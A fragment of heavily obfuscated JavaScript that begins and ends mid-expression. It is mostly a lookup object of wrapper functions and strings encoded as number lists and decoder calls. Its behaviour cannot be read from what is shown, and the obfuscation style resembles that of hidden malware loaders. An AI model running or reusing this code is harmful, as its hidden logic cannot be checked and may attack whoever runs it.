_0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return _0x5ded7b(_0xc54b35);},'rvvBZ':'117,108,11'+'4,115,103,'+_0x42473f(-0x48f,0x736,0x150,-0x1a9),'xAKuq':function(_0x3ae077,_0xdbc2c3){return _0x3ae077+_0xdbc2c3;},'jTjlh':'115,119,10'+'3','HbncK':function(_0x5120de,_0x355f77){return _0x5120de(_0x355f77);},'fgbSd':function(_0x79e43e,_0x35007c){return _0x79e43e(_0x35007c);},'jiPHG':'99,119,118'+',120,115,1'+_0x32a4ab(0x300,0x83e,0x675,0x4db),'pjCQM':function(_0x161560,_0xd822c3){return _0x161560(_0xd822c3);},'ROIdI':function(_0x5c6261,_0xa3411e){return _0x5c6261(_0xa3411e);},'ipVnP':_0x32a4ab(0x65,0x6f,-0x535,0x594)+_0x42473f(0x636,0x6bd,0x808,0xd76)+'103,105,10'+_0x32a4ab(0x668,0x2bb,0x5e7,0x6ed),'hcAwP':function(_0x44b7e4,_0x521130){return _0x44b7e4(_0x521130);},'LcdHu':function(_0x2b7373,_0x5475ec){return _0x2b7373+_0x5475ec;},'OopHv':function(_0x127542,_0x226eea){return _0x127542+_0x226eea;},'oHJKE':function(_0x535f39,_0x5515fa){return _0x535f39(_0x5515fa);},'ikEMK':_0x42473f(0x387,0x22e,0x33b,0x960)+'7,114','NwUvn':'98,118,108','mnIdm':function(_0x54f58d,_0x2f6922){return _0x54f58d(_0x2f6922);},'bQXty':_0x42473f(0x32b,0x484,0x2f8,-0x178)+',103,116','WJSLs':function(_0x2bb816,_0x59a908){return _0x2bb816(_0x59a908);},'eXAAG':function(_0x1ff0de,_0x1a4f95){return _0x1ff0de+_0x1a4f95;},'qLsKq':_0x42473f(0x2b,0x485,0x433,0x1f4)+'0,120,121,'+'127,121,10'+_0x42473f(0x2d4,-0x432,0xc4,0x34b),'afMFt':function(_0x3eaf62,_0x194cd1){return _0x3eaf62(_0x194cd1);},'ZLrhT':_0x42473f(0xd1f,0x98d,0xa1f,0x8dc)+_0x42473f(0x9d1,0x75d,0x3bd,0x96b)+'17,118','HpUbB':'101,48,102','eDdGJ':function(_0x1cb091,_0x15ab0b){return _0x1cb091(_0x15ab0b);},'EVpxu':function(_0x425f89,_0x58fad0){return _0x425f89+_0x58fad0;},'TcjEX':'110,113,12'+_0x42473f(0x98,0xbbc,0x6b5,0x40e),'oyyrU':_0x42473f(0xa22,0xa88,0x581,0x95)+',50','HwsnU':function(_0x3419a3,_0x297ee9){return _0x3419a3+_0x297ee9;},'gkceM':'109,119,10'+_0x42473f(0xd6f,0xc60,0xb8b,0x106c)+_0x32a4ab(0x227,0x4f3,0x1d3,0x69e),'wBhHP':function(_0x38d8b7,_0x250281){return _0x38d8b7(_0x250281);},'uHqDV':_0x32a4ab(0x671,0x7cb,0x569,0x538)+_0x42473f(0x50d,0xd7,0xa9,0x558),'ugTtZ':function(_0x2c2d0a,_0x3ec0d0){return _0x2c2d0a+_0x3ec0d0;},'ndDEw':function(_0x489d69,_0x161bc9){return _0x489d69(_0x161bc9);},'ISvlz':'116,119,10'+_0x42473f(-0xb8,-0x155,0x337,0x1b)+'122,128,11'+_0x42473f(0xed3,0xacd,0xaf6,0x678)+_0x42473f(0x72d,0xbae,0x8e3,0xf2d)+'5,115','gtjUv':function(_0x2e1ba8,_0x11d62d){return _0x2e1ba8(_0x11d62d);},'bIIMi':_0x32a4ab(0x563,0x430,0x681,0x5f3),'UDwGf':function(_0x5385d,_0x282307){return _0x5385d+_0x282307;},'tjtJh':function(_0x13a164,_0x643e2d){return _0x13a164(_0x643e2d);},'uhMqd':_0x42473f(-0x17a,0x5cc,0x154,-0xd4)+_0x32a4ab(0x372,0x26,0x63c,-0x284)+'07,127,54,'+_0x42473f(0x643,0x44b,0x5aa,0x46b),'MSHgu':function(_0x139365,_0x44e684){return _0x139365(_0x44e684);},'gGECr':function(_0x54044f,_0x198dfe){return _0x54044f+_0x198dfe;},'JvBFo':function(_0x18ba68,_0x56c533){return _0x18ba68+_0x56c533;},'ijuPr':function(_0x126c4d,_0x3426e0){return _0x126c4d(_0x3426e0);},'QJXQN':_0x32a4ab(0x94a,0x74b,0xf56,0x590)+'5,115,119,'+'116,122,12'+_0x42473f(0x275,0x79e,0x5cd,0xb30),'LYSff':function(_0xac85dc,_0x22388d){return _0xac85dc(_0x22388d);},'gAeoO':_0x42473f(0x11da,0x1178,0xd27,0xf06)+_0x42473f(0xb4d,0x4cf,0xa6f,0xfa6),'DtuKJ':function(_0x6c8a96,_0x3e2811){return _0x6c8a96(_0x3e2811);},'sIpZJ':function(_0x27bbd3,_0x489999){return _0x27bbd3(_0x489999);},'EEHlD':_0x42473f(0x7ea,0xd12,0xa95,0xcb1)+_0x42473f(0x1aa,-0x490,0xde,0x1da)+_0x42473f(0x689,0x30e,0x108,0x6a5)+_0x42473f(0x7cb,0x5df,0x8f7,0xf0b)+_0x42473f(0x56d,0x474,0x118,0x74d)+_0x32a4ab(0x5a6,0x140,0x498,0x8c2)+'25','QaQgr':function(_0x5420e0,_0x5b94ec){return _0x5420e0+_0x5b94ec;},'fXQTO':function(_0x3ebeb6,_0x50449c){return _0x3ebeb6(_0x50449c);},'sMKyK':function(_0x1d3e28,_0x139cf9){return _0x1d3e28(_0x139cf9);},'GNRvc':function(_0x1ae8ec,_0x23bd45){return _0x1ae8ec+_0x23bd45;},'jHual':function(_0x2e9aac,_0xcb25a4){return _0x2e9aac(_0xcb25a4);},'MUXux':function(_0x53efea,_0x481eca){return _0x53efea(_0x481eca);},'FJMlb':'107,107,12'+'5,126,103,'+_0x42473f(0xae,0x251,0x131,0x62a),'FjSSB':_0x42473f(0x54c,0x60f,0x893,0x9ac)+_0x42473f(0x6b5,-0xaa,0x29d,-0xec),'Alozi':_0x32a4ab(0x406,0xa2b,0x249,0x643)+_0x42473f(0x6bd,0x878,0x88c,0xe5e),'ZNGBK':function(_0x36016b,_0xf7c04f){return _0x36016b+_0xf7c04f;},'EgiaS':function(_0x2e82de,_0x14d8f3){return _0x2e82de+_0x14d8f3;},'dfCJP':'113,113,11'+_0x42473f(0x8ad,0x1107,0xd25,0x12c5),'eeyyp':function(_0x4fd900,_0x3a26c0){return _0x4fd900(_0x3a26c0);},'lDNtX':_0x42473f(0xa84,0xd65,0xbc4,0xc51)+_0x32a4ab(0xd8,0x669,0x42c,-0x4f1)+'103,117,12'+'0,120,124,'+'121,130,11'+_0x32a4ab(0x9a5,0x9ff,0xf1a,0x77b)+_0x32a4ab(0x39,-0x99,-0x46f,-0x190),'rQVLt':function(_0x250a2a,_0x3ce8c5){return _0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return 